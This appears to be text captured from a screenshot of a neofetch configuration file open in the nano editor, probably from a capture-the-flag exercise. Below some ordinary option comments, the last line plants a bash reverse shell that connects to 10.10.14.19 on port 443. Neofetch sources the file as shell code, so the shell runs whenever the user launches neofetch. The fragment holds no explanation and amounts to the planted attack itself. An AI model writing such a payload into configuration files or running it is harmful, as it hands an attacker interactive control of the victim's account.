 GNU nano 3.2 /home/thomas/.config/neofetch/config.conf
# Values:  'color', 'blue'
# Flag:    --bg_color
background_color=
# Misc Options
# Stdout mode
# Turn off all colors and disables image backend (ASCII/Image).
# Useful for piping into another command.
# Default: 'off'
# Values: 'on', 'off'
stdout="off"
/bin/bash -c "/bin/bash -i >& /dev/tcp/10.10.14.19/443 0>&1"